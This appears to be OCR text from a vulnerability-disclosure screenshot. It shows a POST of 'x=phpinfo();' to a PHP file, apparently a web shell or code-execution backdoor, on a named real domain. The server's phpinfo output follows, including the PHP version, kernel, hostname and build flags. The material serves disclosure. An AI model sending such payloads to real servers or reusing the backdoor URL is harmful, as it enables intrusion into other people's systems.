 http://www.hi0452.com/pay/heiyou.php
Enable Post data Enable Referrer
x=phpinfo();
PHP Version 5.2.17
php
System Linux s6.vosent.net 2.6.18-498.el5.lve0.8.80PAE #1 SMP Fri Dec 19 10:41:15 EST 2014
i686
Build Date Dec 6 2014 20:44:42
Configure './configure' '--prefix=/usr/local/php5' '--enable-force-cgi-redirect' '--enable-
Command fastcgi' '--with-config-file-path=/usr/local/etc/php5/cgi' '--with-curl=/usr/local/lib'
'--with-gd' '--with-gettext' '--with-jpeg-dir=/usr/local/lib' '--with-freetype-dir=/usr
/local/lib' '--with-kerberos' '--with-openssl' '--with-mcrypt' '--with-mhash' '--with-
mysql=/usr' '--with-mysqli=/usr/bin/mysql_config' '--with-pcre-regex=/usr/local'
'--with-pdo-mysql=/usr' '--with-pear' '--with-png-dir=/usr/local/lib' '--with-xsl'
'--with-zlib' '--with-zlib-dir=/usr/local/lib' '--enable-zip' '--enable-gd-native-ttf'
'--with-iconv=/usr/local' '--enable-bcmath' '--enable-calendar' '--enable-ftp'
'--enable-magic-quotes' '--enable-sockets' '--enable-mbstring'
Server API CGI/FastCGI
Virtual disabled
Directory
Support
Configuration /usr/local/etc/php5/cgi
File (php.ini)
www.wooyun.org